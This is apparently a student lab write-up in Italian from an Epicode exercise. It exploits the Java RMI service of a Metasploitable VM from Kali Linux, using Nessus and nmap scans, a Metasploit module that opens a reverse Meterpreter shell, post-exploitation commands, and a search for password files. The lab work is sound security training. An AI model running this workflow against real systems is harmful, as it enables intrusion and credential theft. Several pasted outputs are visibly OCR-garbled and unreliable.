
ESERCIZIO EPICODE 16/06/2023


Ho avviato le macchine Kali Linux e Metasploitable. Ho modificato gli indirizzi IP come da consegna, riavviato le macchine e con il comando "ifconfig" mi sono assicurata le impostazioni fossero state salvate. Successivamente ho verificato le macchine pingassero tra loro con successo.

```
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No nail.
nsfadnindnetasploitable: "$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:2f:37:25
inet addr:192.168, 99.112 Bcast:192.168, 12.55 Mask:255.255.255.0
inet addr:192.168, 99.112 Bcast:192.168, 12.55 Mask:255.255.255.0
inet addr:192.168, 99.111 netasak 255.255.255, 8 broadcast 192.168, 99.255
IRX packets:06 errors:0 dropped:0 overruns:0 franc:0
TX packets:04 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3840 (3.7 KB) IX bytes:4088 (3.9 KB)
Base address:0x4020 Henony;f0200000-f0220000

10 Link encap:Local Longback
inet addr:127.0.0 1 mebsk:255.0.0.0
inet6 addr: 1:1/128 Scope:Host
UP LOUPBACK RUNNING HUL1ICAST MU 1500
IX packets:106 errors:0 dropped:0 overruns:0 franc:0
IX packets:106 errors:0 dropped:0 overruns:0 carrier:0
RX packets:106 errors:0 dropped:0 overruns:0 franc:0
IX packets:106 errors:0 dropped:0 overruns:0 carrier:0
RX packets:106 errors:0 dropped:0 overruns:0 carrier:0
RX packets:106 errors:0 dropped:0 overruns:0 franc:0
IX packets:106 errors:0 dropped:0 overruns:0 carrier:0
RX packets:106 errors:0 dropped:0 overruns:0 carr
```

Su Kali Linux ho avviato Nessus tramite prompt con il comando "sudo systemctl status nessusd.service" ed utilizzato il programma alla pagina https://kali:8834/. Ho utilizzato uno Basic Scan per il vulnerability assessment della macchina Metasploitable. In immagine le vulnerabilità critiche trovate dal programma.





Dovendo utilizzare una vulnerabilità di Java, ho cercato la vulnerabilità RMI e creato un report a riguardo.

Scan Information

Start time:

Fri Jun 16 04:42:47 2023 Fri Jun 16 05:10:50 2023

Host Information

Netbios Name:

End time:

METASPLOITABLE 192.168.99.112

MAC Address:

08:00:27:2F:37:25

OS:

Linux Kernel 2.6 on Ubuntu 8.04 (hardy)

Vulnerabilities

22227 - RMI Registry Detection

Synopsis

An RMI registry is listening on the remote host.

Description

The remote host is running an RMI registry, which acts as a bootstrap naming service for registering and retrieving remote objects with simple names in the Java Remote Method Invocation (RMI) system.

See Also

https://docs.oracle.com/javase/1.5.0/docs/guide/rmi/spec/rmiTOC.html http://www.nessus.org/u?b6fd7659

Solution

n/a

Risk Factor

None

Plugin Information

Published: 2006/08/16, Modified: 2022/06/01

Plugin Output

tcp/1099/rmi_registry tcp/1099/rmi_registry

```
Valid response recieved for port 1099:

0x00: 51 AC ED 00 05 77 0F 01 4F 27 CC DB 00 00 01 88

0x10: C3 69 FF 3F 80 02 75 72 00 13 5B 4C 6A 61 76 61

0x20: 2E 6C 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56

0x30: E7 E9 1D 7B 47 02 00 00 70 78 70 00 00 00 00 ...(G...pxp....
```


Ho anche utilizzato nmap per una enumerazione dei servizi attivi. Come possiamo osservare dalla scansione di Nessus e dall'enumerazione di nmap, abbiamo una vulnerabilità del servizio java-rmi sulla porta 1099.

```
(kali@ kali)-[~]
$ nmap -sV 192.168.99.112
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-16 06:00 EDT
Nmap scan report for 192.168.99.112
Host is up (0.0029s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp
            open ftp
                                    vsftpd 2.3.4
                                   OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp
                                   Linux telnetd
Postfix smtpd
           open
                   telnet
25/tcp
           open
53/tcp
                                   ISC BIND 9.4.2
            open
                                   Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp
                                   2 (RPC #100000)
           open
                   rpcbind
                   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
139/tcp
           open
445/tcp
           open
512/tcp
513/tcp
                                   netkit-rsh rexecd
           open
                    exec
          open
514/tcp open
                                   Netkit rshd
                   shell
1099/tcp open
1524/tcp open
2049/tcp open
                    java-rmi
                                   GNU Classpath grmiregistry
                                   Metasploitable root shell
2-4 (RPC #100003)
ProFTPD 1.3.1
                   bindshell
                   nfs
2121/tcp open
3306/tcp open
                                   MySQL 5.0.51a-3ubuntu5
                   mysql
5432/tcp open
5900/tcp open
                   postgresql
                                   PostgreSQL DB 8.3.0 - 8.3.7
                                   VNC (protocol 3.3)
6000/tcp open
                                    (access denied)
6667/tcp open
                                   UnrealIRCd
                            Apache Jserv (Protocol v1.3)
Apache Tomcat/Coyote JSP engine 1.1
metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
8009/tcp open
                   ajp13
http
8180/tcp open
Service Info: Hosts:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.05 seconds
```

Avvio MSFconsole da Kali Linux. Cerco la vulnerabilità in modo mirato scrivendo java_rmi. Tra i moduli disponibili, il migliore per il mio caso è il numero 1. La vulnerabilità 1099 Java RMI è causata da da una configurazione di default errata e il modulo numero 1 è descritto proprio come "Insecure Default Configuration Java Code Exectuion.

```
Metasploit!
            metasploit v6.3.16-dev
2315 exploits - 1208 auxiliary - 412 post
975 payloads - 46 encoders - 11 nops
9 evasion
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
   # Name
                                                                      Disclosure Date Rank
                                                                                                           Check Description
                                                                                                                     Java RMI Registry Interface
   0 auxiliary/gather/java_rmi_registry
                                                                                             normal
                                                                                                           No
  Enumeration
1 exploit/multi/misc/java_rmi_server
fault Configuration Java Code_Execution
                                                                      2011-10-15
                                                                                                           Yes
                                                                                                                    Java RMI Server Insecure De
2 auxiliary/scanner/misc/java_rmi_server
dpoint Code Execution Scanner
                                                                      2011-10-15
                                                                                             normal
                                                                                                                     Java RMI Server Insecure En
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 rialization Privilege Escalation
                                                                                                                    Java RMIConnectionImpl Dese
```

Utilizzo l'exploit numero 1 e attraverso il comando "show options" osservo i parametri necessari al lancio dell'exploit. Ho bisogno di RHOST ovvero l'indirizzo IP della macchina da attaccare. Con il comando set RHOSTS 192.168.99.112 configuro il parametro econ "show options" verifico la modifica sia stata salvata correttamente. Non ho bisogno di aggiungere un payload perché già disponibile di default.



Faccio partire l'attacco con il comando "exploit". Viene avviata una sessione di Meterpreter. Verifico il successo dell'attacco con il comando "ifconfig" che mi restituisce l'indirizzo IP della macchina vittima. L'attacco ha avuto successo. Proseguo con il comando "route" per accedere alle impostazioni di routing e con il comando "sysinfo" per recuperare informazioni sulla macchina exploitata. Con il comando "ls" ottengo una lista delle directory.

```
msf6 exploit(
                                                 ) > exploit
     Started reverse TCP handler on 192.168.99.111:4444
    192.168.99.112:1099 - Using URL: http://192.168.99.111:8080/mJD9Ip3qrtf0zsx 192.168.99.112:1099 - Server started.
     192.168.99.112:1099 - Sending RMI Header...
    192.168.99.112:1099 - Sending RMI Call...
192.168.99.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.99.112
[*] Meterpreter session 1 opened (192.168.99.111:4444 → 192.168.99.112:33215) at 2023-06-16 06:06:22 -0400
meterpreter > ifconfig
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.99.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe2f:3725
meterpreter > route
IPv4 network routes
    Subnet
                        Netmask
                                           Gateway Metric Interface
     127.0.0.1 255.0.0.0 0.0.0.0
192.168.99.112 255.255.255.0 0.0.0.0
                                           0.0.0.0
IPv6 network routes
     Subnet
                                     Netmask Gateway Metric Interface
     fe80::a00:27ff:fe2f:3725 ::
meterpreter > ls
Listing: /
```

```
Listing: /
                                                                          Mode
                                                                                                       Type Last modified
                                                                                                                                           Name
                                                                          040666/rw-rw-rw-
                                                                                                              2012-05-13 23:35:33 -0400
                                                                                                       dir 2012-05-13 23:36:28 -0400
dir 2010-03-16 18:55:51 -0400
dir 2023-06-16 03:57:08 -0400
dir 2023-06-16 03:57:13 -0400
                                                                          040666/rw-rw-rw- 1024
                                                                                                                                           hoot
                                                                          040666/rw-rw-rw-
                                                                                             4096
                                                                                                                                           cdrom
                                                                          040666/rw-rw-rw-
                                                                                                                                           dev
                                                                          040666/rw-rw-rw-
                                                                          040666/rw-rw-rw-
                                                                                             4096
                                                                                                             2010-04-16 02:16:02 -0400
                                                                                                                                           home
                                                                          040666/rw-rw-rw-
                                                                                             4096
                                                                                                             2010-03-16 18:57:40 -0400
                                                                                                                                           initrd
                                                                                                              2012-05-13 23:35:56 -0400
                                                                           100666/rw-rw-rw-
                                                                                                                                           initrd.img
                                                                          040666/rw-rw-rw-
                                                                                                              2012-05-13 23:35:22 -0400
                                                                                                             2010-03-16 18:55:15 -0400
2010-03-16 18:55:52 -0400
                                                                          040666/rw-rw-rw-
                                                                                             16384
                                                                                                                                           lost+found
                                                                          040666/rw-rw-rw-
                                                                                             4096
                                                                                                                                           media
                                                                                                              2010-04-28 16:16:56 -0400
                                                                          040666/rw-rw-rw-
                                                                           100666/rw-rw-rw-
                                                                                                              2023-06-16 03:57:35 -0400
                                                                                                                                           nohup.out
<u>meterpreter</u> > sysinfo
                                                                          040666/rw-rw-rw-
                                                                                                             2010-03-16 18:57:39 -0400
                                                                                                             2023-06-16 03:56:58 -0400
                                                                          040666/rw-rw-rw- 0
Computer
                     : metasploitable
                                                                                                              2023-06-16 03:57:35 -0400
                                                                          040666/rw-rw-rw-
                                                                                             4096
                     : Linux 2.6.24-16-server (i386)
                                                                          040666/rw-rw-rw- 4096
                                                                                                              2012-05-13 21:54:53 -0400
Architecture : x86
                                                                          040666/rw-rw-rw- 4096
                                                                                                              2010-03-16 18:57:38 -0400
                                                                          040666/rw-rw-rw-
                                                                                                             2023-06-16 03:56:59 -0400
System Language : en_US
                                                                          040666/rw-rw-rw-
                                                                                                              2023-06-16 06:11:20 -0400
Meterpreter
                     : java/linux
                                                                          040666/rw-rw-rw-
                                                                                             4096
                                                                                                              2010-04-28 00:06:37 -0400
                                                                          040666/rw-rw-rw- 4096 dir
100666/rw-rw-rw- 1987288 fil
                                                                                                              2010-03-17 10:08:23 -0400
meterpreter >
                                                                                                             2008-04-10 12:55:41 -0400
                                                                                                                                          vmlinuz
```

Ho spulciato la directory usr, in cerca di un file contente le passwords. E per curiosità ho letto il file di configurazione per aggiungere gli user.

